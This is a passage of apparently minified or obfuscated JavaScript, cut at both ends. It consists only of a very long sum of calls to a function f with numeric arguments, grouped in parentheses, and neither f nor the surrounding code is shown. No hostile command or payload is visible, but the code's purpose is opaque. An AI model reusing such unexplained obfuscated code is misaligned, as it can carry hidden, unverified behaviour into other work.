f(35785) + f(756) + f(28590) + f(29784) + f(23225)) + (f(34630) + f(15202) + f(8403) + f(10374) + f(13728) + f(23115) + f(29267) + f(5679) + f(4616) + f(12983) + f(26822) + f(35383) + f(4333) + f(14379) + f(26903) + f(10921) + f(29931) + f(8509) + f(35086) + f(24012) + f(14972) + f(7987) + f(6730) + f(30402) + f(18455) + f(34165) + f(9837) + f(20397) + f(1278) + f(20227) + f(6414) + f(4043) + f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(21184) + f(5735) + f(18835) + f(35509) + f(35829) + f(20733) + f(3400) + f(34443) + f(2664) + f(9627) + f(24464) + f(25320) + f(18673) + f(34965) + f(26355) + f(31396) + f(4543) + f(25425) + f(21399) + f(19715) + f(38669) + f(37066) + f(13566) + f(25422) + f(16838) + f(23957) + f(25705) + f(37181) + f(33848) + f(4292) + f(21383) + f(7180) + f(15612) + f(10040) + f(8667) + f(11215) + f(36748) + f(32486) + f(2463) + f(6121) + f(11877) + f(15082) + f(9760) + f(4572) + f(3778) + f(24207) + f(23419) + f(8233)) + (f(8274) + f(24192) + f(27959) + f(19791) + f(9998) + f(17434) + f(9810) + f(12951) + f(2351) + f(36535) + f(8476) + f(1254) + f(8369) + f(26463) + f(37177) + f(18984) + f(20793) + f(3230) + f(4491) + f(12043) + f(4618) + f(16048) + f(20230) + f(4864) + f(29826) + f(2758) + f(32461) + f(3867) + f(25071) + f(20377) + f(4873) + f(38550) + f(6086) + f(17913) + f(22638) + f(32238) + f(20565) + f(27735) + f(20244) + f(16033) + f(6679) + f(8195) + f(2956) + f(28152) + f(22758) + f(6428) + f(12006) + f(24913) + f(8892) + f(20237) + f(34763) + f(18142) + f(38790) + f(16825) + f(25939) + f(29836) + f(35984) + f(35284) + f(33012) + f(18073) + f(14793) + f(23880) + f(4224) + f(19657) + f(4038) + f(34161) + f(13236) + f(1431) + f(5756) + f(20534) + f(4968) + f(35740) + f(17318) + f(8206) + f(25197) + f(12102) + f(25544) + f(18771) + f(10484) + f(29622) + f(19843) + f(19904) + f(40070) + f(36513) + f(34730) + f(39421) + f(23415) + f(35765) + f(12776) + f(27740) + f(7957) + f(18992) + f(39795) + f(11479) + f(19766) + f(10160) + f(14723) + f(1239) + f(1967) + f(20296)) + (f(28831) + f(25542) + f(23341) + f(8726) + f(35799) + f(25404) + f(35940) + f(2929) + f(21108) + f(19872) + f(18806) + f(15604) + f(26055) + f(28321) + f(31372) + f(19308) + f(20442) + f(7461) + f(9616) + f(10367) + f(1781) + f(14081) + f(35220) + f(24987) + f(7025) + f(38591) + f(27532) + f(23324) + f(34684) + f(28620) + f(33448) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(30970) + f(15575) + f(8442) + f(11172) + f(8669) + f(17983) + f(9527) + f(6649) + f(10939) + f(34022) + f(25657) + f(33974) + f(13307) + f(24637) + f(5723) + f(34323) + f(9211) + f(13605) + f(36760) + f(33997) + f(20387) + f(40048) + f(9905) + f(16971) + f(17223) + f(459) + f(27809) + f(14369) + f(15823) + f(16815) + f(39822) + f(1276) + f(7709) + f(1175) + f(33111) + f(28414) + f(27396) + f(29897) + f(2996) + f(9135) + f(25277) + f(33184) + f(20112) + f(32707) + f(7602) + f(6552) + f(6066) + f(21125) + f(7003) + f(12782) + f(4069) + f(38304) + f(25828) + f(25129) + f(3084) + f(31173) + f(28033) + f(19459) + f(16189) + f(7561) + f(23702) + f(10136) + f(21935) + f(27345)) + (f(11087) + f(25848) + f(14056) + f(12934) + f(33795) + f(15649) + f(28962) + f(25168) + f(39800) + f(19876) + f(5458) + f(28678) + f(5548) + f(2159) + f(15458) + f(2872) + f(39009) + f(24333) + f(9412) + f(30795) + f(23336) + f(6516) + f(16814) + f(4614) + f(13528) + f(18033) + f(22283) + f(8434) + f(34136) + f(23596) + f(23948) + f(17801) + f(28684) + f(35422) + f(6500) + f(39723) + f(17050) + f(37923) + f(4707) + f(11700) + f(24499) + f(30358) + f(10495) + f(37239) + f(4993) + f(15821) + f(16365) + f(20003) + f(8270) + f(11047) + f(5971) + f(437) + f(8978) + f(29805) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(11967) + f(19767) + f(28714) + f(13561) + f(22845) + f(6400) + f(12306) + f(38534) + f(29601) + f(36651) + f(6144) + f(13549) + f(13296) + f(2898) + f(17797) + f(15816) + f(9353) + f(34933) + f(7606) + f(30241) + f(4050) + f(13601) + f(17287) + f(25700) + f(21033) + f(31240) + f(25338) + f(26410) + f(8114) + f(8576) + f(27496) + f(22928) + f(7062) + f(8766) + f(17574) + f(11249) + f(8210) + f(37285) + f(8050) + f(2105) + f(14433)) + (f(11349) + f(31882) + f(35078) + f(4439) + f(30407) + f(35672) + f(12945) + f(21508) + f(16981) + f(12705) + f(35702) + f(1894) + f(8790) + f(4759) + f(14988) + f(7712) + f(6136) + f(21076) + f(23086) + f(3798) + f(25815) + f(27998) + f(3987) + f(4306) + f(6491) + f(17654) + f(19869) + f(4743) + f(13883) + f(28587) + f(23558) + f(30716) + f(2230) + f(7315) + f(20195) + f(31338) + f(3714) + f(31288) + f(39518) + f(11285) + f(27759) + f(12897) + f(19085) + f(38053) + f(38082) + f(1180) + f(36402) + f(37277) + f(31735) + f(32904) + f(17132) + f(26664) + f(28725) + f(27683) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(7e3) + f(24023) + f(18880) + f(18090) + f(35935) + f(38417) + f(34649) + f(38506) + f(31872) + f(10657) + f(35904) + f(21912) + f(1942) + f(4684) + f(30327) + f(16321) + f(18912) + f(26421) + f(37856) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(10946) + f(29828) + f(12975) + f(5188) + f(34432) + f(26452) + f(1350) + f(34611) + f(21331) + f(4705) + f(26950) + f(29693) + f(33070) + f(34371) + f(17447) + f(20913)) + (f(3149) + f(9438) + f(25702) + f(31651) + f(13619) + f(14026) + f(38134) + f(16785) + f(27402) + f(15391) + f(28805) + f(21457) + f(15508) + f(35165) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(6897) + f(1322) + f(24300) + f(3072) + f(5258) + f(6471) + f(38847) + f(16289) + f(29971) + f(944) + f(34622) + f(16937) + f(32671) + f(10626) + f(20300) + f(38128) + f(1222) + f(31398) + f(1960) + f(39363) + f(1323) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(6828) + f(38768) + f(28332) + f(2669) + f(23796) + f(31926) + f(39165) + f(33033) + f(29552) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(35407) + f(22490) + f(27991) + f(24853) + f(13994) + f(29278) + f(25856) + f(38679) + f(11398) + f(7580) + f(6864) + f(10244) + f(31487) + f(23210) + f(8827) + f(13347) + f(21519) + f(12322) + f(33055) + f(30692) + f(24141) + f(16558) + f(560) + f(39105) + f(35338) + f(25610) + f(16180) + f(19045) + f(25470) + f(3860) + f(13774) + f(39036) + f(15628) + f(9304) + f(32063) + f(22208) + f(31357) + f(6993) + f(16793) + f(32613)) + (f(16609) + f(25446) + f(29303) + f(8781) + f(8173) + f(23934) + f(39057) + f(16134) + f(39626) + f(8522) + f(4155) + f(8654) + f(15771) + f(13214) + f(28856) + f(754) + f(26569) + f(35949) + f(21081) + f(23524) + f(37565) + f(34893) + f(27082) + f(32015) + f(12139) + f(20915) + f(20133) + f(29376) + f(22040) + f(11449) + f(34045) + f(29699) + f(22184) + f(30770) + f(8256) + f(15267) + f(8276) + f(19934) + f(12830) + f(21732) + f(30021) + f(23298) + f(7644) + f(13597) + f(33667) + f(25097) + f(26067) + f(34555) + f(596) + f(1794) + f(5209) + f(28144) + f(20591) + f(36568) + f(13915) + f(39307) + f(22657) + f(37206) + f(28565) + f(13259) + f(18958) + f(12211) + f(16184) + f(25979) + f(3958) + f(5914) + f(18564) + f(6421) + f(33635) + f(19262) + f(11648) + f(10159) + f(32709) + f(33948) + f(27778) + f(16732) + f(5650) + f(32109) + f(14799) + f(15602) + f(19918) + f(21859) + f(27346) + f(38226) + f(17520) + f(20596) + f(1842) + f(11475) + f(29766) + f(36518) + f(35764) + f(17018) + f(9232) + f(2789) + f(34226) + f(5138) + f(27951) + f(26472) + f(26904) + f(23672)) + (f(18320) + f(27607) + f(28702) + f(3074) + f(8814) + f(18397) + f(27918) + f(5609) + f(33498) + f(31396) + f(24867) + f(32363) + f(7570) + f(31410) + f(10091) + f(21944) + f(9565) + f(25972) + f(22374) + f(27721) + f(23709) + f(23675) + f(28186) + f(7758) + f(25955) + f(9188) + f(27386) + f(5651) + f(19183) + f(32580) + f(20678) + f(32004) + f(4590) + f(31762) + f(1463) + f(21534) + f(4365) + f(37380) + f(30556) + f(10067) + f(20569) + f(13479) + f(21755) + f(17400) + f(28883) + f(11770) + f(1742) + f(11280) + f(19157) + f(35854) + f(6788) + f(33888) + f(27817) + f(2051) + f(9069) + f(37460) + f(27111) + f(12272) + f(1625) + f(39246) + f(31098) + f(34216) + f(18147) + f(35469) + f(21101) + f(10481) + f(1290) + f(27270) + f(15846) + f(3442) + f(20054) + f(16991) + f(16810) + f(27618) + f(12916) + f(438) + f(20188) + f(6233) + f(38092) + f(8054) + f(3285) + f(5611) + f(6446) + f(36407) + f(7240) + f(14073) + f(15540) + f(8330) + f(25559) + f(33674) + f(34322) + f(20478) + f(4428) + f(36750) + f(27565) + f(35727) + f(8679) + f(8295) + f(10574) + f(14159)) + (f(34667) + f(23331) + f(23367) + f(8852) + f(39015) + f(6454) + f(4377) + f(36267) + f(35772) + f(29708) + f(23071) + f(36026) + f(21381) + f(24386) + f(19502) + f(22704) + f(23248) + f(30610) + f(34321) + f(27608) + f(4190) + f(20376) + f(4063) + f(30703) + f(35187) + f(33502) + f(30824) + f(39535) + f(24796) + f(7782) + f(34661) + f(8909) + f(31430) + f(5058) + f(13291) + f(9885) + f(33422) + f(32282) + f(13461) + f(1074) + f(8145) + f(23855) + f(35389) + f(37902) + f(16045) + f(13274) + f(37511) + f(12596) + f(17461) + f(4454) + f(827) + f(18383) + f(29489) + f(12371) + f(19912) + f(29570) + f(23567) + f(3419) + f(7521) + f(9378) + f(39936) + f(10833) + f(684) + f(9102) + f(5513) + f(20755) + f(27037) + f(29727) + f(20513) + f(4167) + f(14116) + f(10639) + f(20279) + f(7204) + f(3602) + f(5737) + f(31032) + f(9495) + f(1517) + f(4207) + f(3252) + f(29011) + f(27331) + f(1676) + f(22310) + f(22561) + f(21146) + f(34745) + f(23480) + f(33993) + f(31326) + f(10186) + f(10813) + f(620) + f(24314) + f(37968) + f(16363) + f(19489) + f(8636) + f(4075)) + (f(13330) + f(20460) + f(29275) + f(14264) + f(8094) + f(4143) + f(13739) + f(37467) + f(19223) + f(28607) + f(28285) + f(13507) + f(13779) + f(23966) + f(31328) + f(22309) + f(30846) + f(12704) + f(14894) + f(38176) + f(21617) + f(20702) + f(34086) + f(15586) + f(25558) + f(28195) + f(11466) + f(11924) + f(33382) + f(3082) + f(25986) + f(9336) + f(25823) + f(35797) + f(2844) + f(1964) + f(7231) + f(19531) + f(8925) + f(38136) + f(7963) + f(1021) + f(15286) + f(34895) + f(34495) + f(22768) + f(20786) + f(24937) + f(31847) + f(38135) + f(30693) + f(14708) + f(33359) + f(32703) + f(29471) + f(3287) + f(32388) + f(27369) + f(34999) + f(18844) + f(32276) + f(16243) + f(26028) + f(14809) + f(8952) + f(9897) + f(4204) + f(28995) + f(8247) + f(8312) + f(17359) + f(30956) + f(35596) + f(5800) + f(15171) + f(5842) + f(20653) + f(12839) + f(8490) + f(6633) + f(24311) + f(5417) + f(22253) + f(6322) + f(22849) + f(33579) + f(17433) + f(20360) + f(33401) + f(6708) + f(20824) + f(16672) + f(1558) + f(36539) + f(6798) + f(833) + f(38420) + f(13539) + f(20621) + f(4536)) + (f(38822) + f(24677) + f(18486) + f(7710) + f(38087) + f(23581) + f(19420) + f(17464) + f(39862) + f(38688) + f(39067) + f(25615) + f(32957) + f(951) + f(35465) + f(12624) + f(25311) + f(34744) + f(22763) + f(33531) + f(6717) + f(6701) + f(9502) + f(12414) + f(25213) + f(15258) + f(5615) + f(10605) + f(35301) + f(21432) + f(12726) + f(34217) + f(3196) + f(32824) + f(2553) + f(32607) + f(15303) + f(38006) + f(19340) + f(9153) + f(16203) + f(17450) + f(29851) + f(901) + f(33512) + f(18834) + f(24559) + f(20566) + f(32143) + f(24633) + f(13740) + f(7490) + f(27356) + f(1776) + f(36487) + f(10167) + f(19635) + f(37310) + f(31182) + f(31180) + f(21822) + f(18639) + f(20635) + f(22795) + f(4090) + f(8954) + f(7303) + f(5436) + f(26212) + f(25717) + f(15733) + f(38562) + f(15892) + f(6169) + f(5992) + f(33686) + f(8381) + f(16434) + f(25513) + f(39892) + f(16546) + f(10716) + f(13135) + f(4896) + f(18933) + f(28695) + f(4658) + f(8384) + f(23885) + f(10408) + f(4227) + f(28446) + f(16906) + f(33611) + f(11358) + f(34208) + f(16348) + f(2038) + f(35038) + f(16929)) + (f(15860) + f(19342) + f(22375) + f(3556) + f(26864) + f(32184) + f(12045) + f(30337) + f(31349) + f(29412) + f(4578) + f(10177) + f(34666) + f(15068) + f(39465) + f(35713) + f(19098) + f(33973) + f(25909) + f(14690) + f(28340) + f(4216) + f(31302) + f(13063) + f(22579) + f(35907) + f(30365) + f(16111) + f(5995) + f(6672) + f(25250) + f(30885) + f(27827) + f(18241) + f(28273) + f(23797) + f(17891) + f(12236) + f(21836) + f(28367) + f(9487) + f(24664) + f(23015) + f(30559) + f(34347) + f(18314) + f(38719) + f(26729) + f(11189) + f(32602) + f(6464) + f(19761) + f(27650) + f(26641) + f(5015) + f(15527) + f(25725) + f(26372) + f(37086) + f(617) + f(31987) + f(22687) + f(38143) + f(29717) + f(26685) + f(14139) + f(33006) + f(33421) + f(8641) + f(17171) + f(40027) + f(33003) + f(3198) + f(15529) + f(33158) + f(24026) + f(27160) + f(15396) + f(33426) + f(20817) + f(10105) + f(31426) + f(3543) + f(7311) + f(31298) + f(31522) + f(23897) + f(7096) + f(22541) + f(19267) + f(2039) + f(17975) + f(33334) + f(11442) + f(32905) + f(23043) + f(25754) + f(22447) + f(33175) + f(31225)) + (f(5824) + f(25911) + f(1427) + f(24533) + f(23833) + f(6261) + f(28147) + f(38119) + f(9723) + f(18378) + f(19075) + f(25027) + f(17207) + f(19799) + f(15402) + f(36052) + f(33774) + f(16578) + f(10809) + f(11341) + f(17550) + f(26329) + f(22992) + f(21099) + f(3697) + f(4137) + f(21670) + f(5901) + f(10426) + f(17256) + f(34083) + f(4218) + f(20386) + f(27982) + f(16503) + f(19060) + f(33463) + f(33136) + f(37539) + f(5760) + f(16781) + f(8946) + f(26308) + f(31128) + f(18846) + f(29367) + f(37811) + f(31854) + f(40001) + f(36250) + f(19754) + f(7050) + f(35082) + f(21988) + f(1911) + f(21246) + f(1424) + f(21599) + f(29074) + f(14897) + f(21525) + f(39788) + f(33990) + f(32424) + f(4059) + f(11021) + f(32167) + f(39299) + f(22325) + f(8122) + f(37747) + f(34958) + f(10023) + f(1592) + f(30626) + f(35239) + f(2586) + f(20173) + f(12488) + f(11339) + f(35172) + f(7934) + f(32712) + f(23148) + f(37366) + f(25739) + f(4312) + f(3893) + f(19528) + f(25199) + f(37387) + f(37991) + f(31209) + f(4937) + f(28044) + f(10658) + f(28821) + f(19545) + f(18013) + f(23185)) + (f(36238) + f(19296) + f(32625) + f(15641) + f(22671) + f(11748) + f(19008) + f(13271) + f(37110) + f(38334) + f(38221) + f(21374) + f(10357) + f(37402) + f(9038) + f(25174) + f(38301) + f(7019) + f(17886) + f(24509) + f(11116) + f(25112) + f(37600) + f(1454) + f(26109) + f(13205) + f(11089) + f(9361) + f(9544) + f(37502) + f(4434) + f(5580) + f(19493) + f(1646) + f(8084) + f(31669) + f(37280) + f(34126) + f(14004) + f(23935) + f(13627) + f(24713) + f(5721) + f(5507) + f(5630) + f(6191) + f(36058) + f(19318) + f(15475) + f(21993) + f(15918) + f(30790) + f(15404) + f(16881) + f(38520) + f(19650) + f(34119) + f(23065) + f(24392) + f(37495) + f(11931) + f(18042) + f(38878) + f(20107) + f(38102) + f(6290) + f(27906) + f(30430) + f(17562) + f(13144) + f(1281) + f(36392) + f(36254) + f(30833) + f(1763) + f(18728) + f(37255) + f(24841) + f(12813) + f(14304) + f(38167) + f(31708) + f(9937) + f(25600) + f(12464) + f(20523) + f(23806) + f(24631) + f(13161) + f(6467) + f(38141) + f(32080) + f(3743) + f(10323) + f(32568) + f(7451) + f(28459) + f(1013) + f(14317) + f(4100)) + (f(5014) + f(19535) + f(14838) + f(34220) + f(9377) + f(9745) + f(17299) + f(18085) + f(1816) + f(9844) + f(14979) + f(36698) + f(20170) + f(28325) + f(10359) + f(2524) + f(17031) + f(2361) + f(10805) + f(33040) + f(32098) + f(7774) + f(28400) + f(13882) + f(34589) + f(35419) + f(28848) + f(36263) + f(15989) + f(17266) + f(33654) + f(6078) + f(4605) + f(14185) + f(25809) + f(17258) + f(38130) + f(13614) + f(16570) + f(10103) + f(33713) + f(712) + f(7716) + f(7529) + f(36510) + f(2730) + f(28118) + f(3895) + f(4322) + f(28078) + f(30211) + f(11120) + f(31641) + f(14797) + f(34598) + f(9647) + f(37030) + f(17205) + f(33912) + f(13609) + f(22255) + f(4273) + f(15074) + f(34532) + f(30242) + f(2517) + f(37689) + f(22338) + f(24090) + f(26564) + f(22271) + f(433) + f(16109) + f(14437) + f(37520) + f(18548) + f(14637) + f(2849) + f(23749) + f(18034) + f(14217) + f(9645) + f(13986) + f(30583) + f(11908) + f(17659) + f(10283) + f(7897) + f(11029) + f(25345) + f(31161) + f(13070) + f(22556) + f(7445) + f(25038) + f(29673) + f(7585) + f(5187) + f(11637) + f(32530)) + (f(14758) + f(11785) + f(2874) + f(884) + f(6663) + f(25857) + f(13880) + f(26136) + f(7348) + f(31846) + f(13581) + f(30713) + f(4629) + f(37611) + f(24779) + f(32399) + f(29150) + f(13440) + f(13812) + f(35631) + f(26960) + f(6573) + f(1252) + f(32649) + f(25959) + f(39887) + f(12317) + f(13529) + f(24875) + f(17941) + f(15422) + f(38512) + f(34689) + f(36596) + f(32372) + f(30323) + f(28088) + f(12019) + f(21203) + f(6506) + f(35886) + f(36065) + f(16373) + f(21964) + f(34483) + f(26985) + f(4723) + f(13846) + f(38643) + f(23491) + f(13105) + f(31626) + f(11342) + f(29138) + f(37383) + f(20146) + f(9607) + f(33174) + f(12671) + f(17488) + f(3825) + f(15601) + f(32756) + f(31737) + f(9462) + f(34374) + f(3847) + f(35549) + f(11592) + f(4990) + f(39951) + f(22290) + f(15430) + f(11524) + f(29130) + f(10830) + f(28682) + f(39092) + f(29322) + f(12081) + f(17931) + f(23703) + f(19197) + f(35801) + f(14466) + f(14976) + f(9720) + f(16827) + f(18528) + f(18514) + f(6810) + f(12521) + f(38730) + f(21522) + f(20775) + f(704) + f(32487) + f(18655) + f(7384) + f(25280)) + (f(12629) + f(13309) + f(39908) + f(2203) + f(13631) + f(12265) + f(6851) + f(25952) + f(5595) + f(36955) + f(17384) + f(33424) + f(18171) + f(834) + f(29387) + f(5079) + f(19482) + f(6546) + f(36856) + f(23830) + f(7247) + f(24142) + f(10475) + f(29625) + f(36527) + f(11344) + f(14979) + f(12597) + f(37196) + f(6616) + f(23379) + f(4271) + f(12968) + f(32212) + f(3040) + f(30810) + f(31704) + f(38812) + f(13640) + f(11693) + f(23187) + f(2333) + f(34219) + f(31076) + f(20385) + f(30759) + f(18804) + f(37821) + f(10596) + f(38998) + f(26101) + f(14e3) + f(16553) + f(23175) + f(8878) + f(5286) + f(6272) + f(11730) + f(24008) + f(31061) + f(8454) + f(20820) + f(32095) + f(6969) + f(19705) + f(13227) + f(40009) + f(24278) + f(16371) + f(15376) + f(6704) + f(20216) + f(10255) + f(36664) + f(35342) + f(3655) + f(8057) + f(14704) + f(32801) + f(39128) + f(33447) + f(34244) + f(25999) + f(19552) + f(21130) + f(1011) + f(11957) + f(37452) + f(39223) + f(29788) + f(28889) + f(3705) + f(37142) + f(35858) + f(30802) + f(16223) + f(5361) + f(8501) + f(14383) + f(16709)) + (f(5281) + f(3545) + f(36427) + f(5318) + f(20969) + f(19494) + f(36504) + f(23134) + f(13521) + f(36412) + f(39295) + f(12311) + f(32727) + f(32181) + f(36092) + f(25944) + f(16219) + f(35257) + f(27052) + f(36843) + f(19559) + f(26162) + f(29441) + f(28651) + f(28602) + f(24644) + f(3344) + f(15937) + f(12097) + f(27164) + f(2915) + f(27004) + f(25928) + f(528) + f(4974) + f(26417) + f(38308) + f(2348) + f(13889) + f(18650) + f(16238) + f(3873) + f(27296) + f(3782) + f(24431) + f(15990) + f(26048) + f(35553) + f(20604) + f(24694) + f(6652) + f(11096) + f(39241) + f(13323) + f(32319) + f(18719) + f(31639) + f(35893) + f(11296) + f(24815) + f(15311) + f(32911) + f(6081) + f(19653) + f(21696) + f(25891) + f(2408) + f(26047) + f(30320) + f(18703) + f(15317) + f(23016) + f(27657) + f(14568) + f(17646) + f(37235) + f(11143) + f(26558) + f(27753) + f(568) + f(11142) + f(30601) + f(3796) + f(10538) + f(35467) + f(38339) + f(33085) + f(38298) + f(37882) + f(6611) + f(31440) + f(13286) + f(32544) + f(38330) + f(7945) + f(22292) + f(30940) + f(14561) + f(18501) + f(10414)) + (f(11702) + f(3960) + f(18083) + f(8251) + f(17217) + f(3975) + f(31037) + f(29049) + f(37051) + f(30041) + f(26359) + f(464) + f(14556) + f(29542) + f(25590) + f(33551) + f(21725) + f(3433) + f(25325) + f(30563) + f(9862) + f(28107) + f(11335) + f(13791) + f(15106) + f(7658) + f(5569) + f(18270) + f(9696) + f(6566) + f(31003) + f(1980) + f(29432) + f(33911) + f(23170) + f(22676) + f(22159) + f(15284) + f(26608) + f(22098) + f(23301) + f(4437) + f(10676) + f(39379) + f(16485) + f(17906) + f(34009) + f(22485) + f(2516) + f(8528) + f(23786) + f(16630) + f(9971) + f(4245) + f(7525) + f(11248) + f(13926) + f(31981) + f(14729) + f(15436) + f(8715) + f(28686) + f(30432) + f(15382) + f(16113) + f(8323) + f(35256) + f(2332) + f(23040) + f(9330) + f(14188) + f(1762) + f(34528) + f(5002) + f(15453) + f(27244) + f(17744) + f(16296) + f(30927) + f(11861) + f(30843) + f(30651) + f(33538) + f(14812) + f(39782) + f(25016) + f(35217) + f(33641) + f(29862) + f(13931) + f(11160) + f(32884) + f(40012) + f(31578) + f(8863) + f(20264) + f(20727) + f(2148) + f(37820) + f(15736)) + (f(4345) + f(8617) + f(22533) + f(29276) + f(28627) + f(4752) + f(19558) + f(29858) + f(35236) + f(14663) + f(30493) + f(12669) + f(15843) + f(12663) + f(2248) + f(15192) + f(770) + f(39007) + f(24700) + f(11103) + f(29676) + f(28054) + f(23591) + f(33294) + f(30936) + f(25989) + f(34776) + f(18411) + f(23554) + f(8317) + f(20324) + f(13714) + f(28157) + f(5007) + f(38584) + f(10890) + f(8103) + f(25714) + f(3651) + f(36220) + f(4644) + f(13182) + f(35661) + f(13570) + f(5529) + f(17761) + f(35527) + f(4153) + f(22562) + f(22045) + f(18945) + f(32101) + f(24052) + f(27509) + f(20347) + f(30938) + f(13078) + f(22185) + f(6469) + f(29711) + f(24112) + f(16544) + f(25361) + f(16629) + f(15711) + f(35189) + f(30044) + f(38619) + f(20940) + f(5896) + f(14335) + f(15003) + f(5732) + f(39797) + f(18422) + f(35898) + f(23464) + f(10336) + f(12477) + f(29339) + f(10634) + f(16148) + f(38712) + f(6774) + f(32446) + f(10298) + f(28443) + f(39350) + f(36986) + f(31699) + f(22666) + f(2779) + f(18088) + f(26810) + f(23229) + f(5316) + f(35691) + f(23680) + f(37682) + f(13303)) + (f(29604) + f(38736) + f(17850) + f(21422) + f(11235) + f(37721) + f(13643) + f(3356) + f(32875) + f(28112) + f(37708) + f(9923) + f(33572) + f(10708) + f(2640) + f(36755) + f(30873) + f(29143) + f(18174) + f(22068) + f(4763) + f(12041) + f(24843) + f(13239) + f(22820) + f(12910) + f(29256) + f(30975) + f(34391) + f(30188) + f(2841) + f(33078) + f(10141) + f(10001) + f(992) + f(17751) + f(20935) + f(36564) + f(5552) + f(25625) + f(5181) + f(9307) + f(31290) + f(28704) + f(17283) + f(22881) + f(13675) + f(37202) + f(5350) + f(32837) + f(33565) + f(39561) + f(3143) + f(23899) + f(36068) + f(13524) + f(35922) + f(16112) + f(30281) + f(20629) + f(8874) + f(9128) + f(10404) + f(27142) + f(6505) + f(19898) + f(22018) + f(26668) + f(23564) + f(14909) + f(5346) + f(9811) + f(26976) + f(12530) + f(35612) + f(21260) + f(33038) + f(31507) + f(24215) + f(28769) + f(23367) + f(2502) + f(17351) + f(7738) + f(15985) + f(21613) + f(1387) + f(29421) + f(33240) + f(26557) + f(6304) + f(3804) + f(24623) + f(20506) + f(33963) + f(39901) + f(38094) + f(33869) + f(31859) + f(7333)) + (f(26930) + f(5156) + f(10594) + f(35787) + f(27931) + f(37602) + f(35164) + f(16796) + f(38215) + f(10207) + f(2341) + f(25436) + f(25681) + f(29033) + f(37972) + f(39017) + f(13686) + f(23427) + f(19902) + f(19158) + f(29305) + f(35966) + f(23011) + f(19026) + f(16522) + f(8484) + f(3677) + f(38769) + f(8412) + f(15938) + f(37737) + f(486) + f(28979) + f(23176) + f(17457) + f(22681) + f(34996) + f(27654) + f(32792) + f(16487) + f(16454) + f(30906) + f(5147) + f(2759) + f(14092) + f(2301) + f(5738) + f(34947) + f(36851) + f(8682) + f(14872) + f(6215) + f(34548) + f(14350) + f(36390) + f(14376) + f(5393) + f(20486) + f(4669) + f(2077) + f(36417) + f(22786) + f(23054) + f(26213) + f(27293) + f(480) + f(37679) + f(16861) + f(19911) + f(13013) + f(4686) + f(12476) + f(18200) + f(38065) + f(21279) + f(33650) + f(12801) + f(11421) + f(17922) + f(39650) + f(37649) + f(36010) + f(12044) + f(5773) + f(24505) + f(16207) + f(12337) + f(9101) + f(1075) + f(33921) + f(18709) + f(9329) + f(19571) + f(5381) + f(16096) + f(31674) + f(28318) + f(18116) + f(12784) + f(7824)) + (f(14230) + f(21144) + f(6936) + f(19507) + f(18869) + f(12639) + f(24618) + f(5527) + f(39494) + f(39741) + f(18156) + f(39014) + f(995) + f(37799) + f(37750) + f(25890) + f(24279) + f(6797) + f(32976) + f(30097) + f(14574) + f(25699) + f(19109) + f(10054) + f(29114) + f(27377) + f(1064) + f(32857) + f(25971) + f(37704) + f(1563) + f(12133) + f(4976) + f(8926) + f(35265) + f(37247) + f(34877) + f(9582) + f(20178) + f(39229) + f(31459) + f(4806) + f(19397) + f(15768) + f(39527) + f(35977) + f(28643) + f(28439) + f(35223) + f(39486) + f(6888) + f(25704) + f(13386) + f(22888) + f(32699) + f(654) + f(25548) + f(31523) + f(32899) + f(39792) + f(11990) + f(15377) + f(21984) + f(2352) + f(35899) + f(1663) + f(4915) + f(4710) + f(19505) + f(5035) + f(32123) + f(15437) + f(31703) + f(28250) + f(31870) + f(5654) + f(28311) + f(9443) + f(16300) + f(4924) + f(23050) + f(32251) + f(11154) + f(9641) + f(16412) + f(28863) + f(3066) + f(16163) + f(13119) + f(3352) + f(33416) + f(27116) + f(28903) + f(11792) + f(21496) + f(18614) + f(8487) + f(30510) + f(7409) + f(19037)) + (f(28178) + f(29684) + f(10601) + f(23468) + f(30149) + f(30404) + f(7892) + f(3130) + f(3597) + f(5920) + f(35603) + f(32975) + f(31586) + f(17867) + f(7905) + f(11310) + f(12466) + f(14910) + f(9324) + f(12231) + f(13436) + f(633) + f(2443) + f(7144) + f(30923) + f(35015) + f(29905) + f(6015) + f(29099) + f(39767) + f(37241) + f(36657) + f(14877) + f(21574) + f(8520) + f(29372) + f(26624) + f(10718) + f(15545) + f(7461) + f(9616) + f(14067) + f(8876) + f(4003) + f(10225) + f(13835) + f(30548) + f(30767) + f(16327) + f(31334) + f(22954) + f(19621) + f(4791) + f(15623) + f(18352) + f(37219) + f(9586) + f(37642) + f(23396) + f(39372) + f(9112) + f(35497) + f(21228) + f(39757) + f(27078) + f(37843) + f(25393) + f(27527) + f(30085) + f(18818) + f(33759) + f(35925) + f(26403) + f(29060) + f(23906) + f(17438) + f(26391) + f(1209) + f(35200) + f(17385) + f(39463) + f(20382) + f(3293) + f(26671) + f(33991) + f(32872) + f(19245) + f(794) + f(24612) + f(13738) + f(6372) + f(26327) + f(21201) + f(39068) + f(30812) + f(38661) + f(39321) + f(39096) + f(4250) + f(36477)) + (f(27488) + f(26349) + f(17498) + f(15972) + f(38365) + f(32240) + f(5308) + f(30334) + f(13215) + f(7913) + f(23831) + f(38990) + f(32314) + f(38223) + f(14233) + f(13621) + f(23453) + f(32532) + f(37625) + f(36176) + f(13665) + f(19093) + f(8497) + f(27997) + f(20422) + f(30756) + f(20352) + f(17888) + f(37028) + f(33884) + f(12348) + f(15339) + f(5119) + f(1550) + f(14458) + f(655) + f(27031) + f(39905) + f(5841) + f(28245) + f(30893) + f(13535) + f(38691) + f(11761) + f(2174) + f(11300) + f(20095) + f(10871) + f(34331) + f(7911) + f(26902) + f(36208) + f(5636) + f(21207) + f(11311) + f(13991) + f(31697) + f(20463) + f(15334) + f(1144) + f(20959) + f(39827) + f(12287) + f(18990) + f(20757) + f(39497) + f(35294) + f(32033) + f(28930) + f(3097) + f(17374) + f(8303) + f(19337) + f(14803) + f(3354) + f(6942) + f(15767) + f(5176) + f(19043) + f(6185) + f(36890) + f(3208) + f(14891) + f(1494) + f(15226) + f(38546) + f(20030) + f(21709) + f(29626) + f(38463) + f(38857) + 